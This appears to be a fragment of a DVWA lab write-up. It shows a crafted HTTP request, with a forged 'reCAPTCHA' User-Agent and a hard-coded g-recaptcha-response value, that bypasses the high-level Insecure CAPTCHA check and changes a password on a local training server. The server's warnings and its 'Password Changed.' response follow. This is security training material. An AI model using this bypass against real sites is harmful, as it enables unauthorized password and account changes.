 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.3.7
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
Origin: http://192.168.3.7
Connection: close
Referer: http://192.168.3.7/dvwa/vulnerabilities/captcha/
Cookie: security=high; PHPSESSID=cebuk7m0i0tp4q2kebudiqkmk7
Upgrade-Insecure-Requests: 1
step=1&password_new=password&password_conf=password&user_token=c3c36bbbe00be9143fde8d6ed4b22f01&Change=Ch
ange&g-recaptcha-response=hidd3n_valu3
Warning: file_get_contents(): Unable to find the wrapper "https" - did you forget to enable it when you configured PHP? in
D:\phpStudy\WWW\dvwa\external\recaptcha\recaptchalib.php on line 28
Warning: file_get_contents(https://www.google.com/recaptcha/api/siteverify): failed to open stream: Invalid argument in
D:\phpStudy\WWW\dvwa\external\recaptcha\recaptchalib.php on line 28
Notice: Trying to get property of non-object in D:\phpStudy\WWW\dvwa\external\recaptcha\recaptchalib.php on line 30
DVWA
Home
Instructions
Setup / Reset DB
Vulnerability: Insecure CAPTCHA
Password Changed.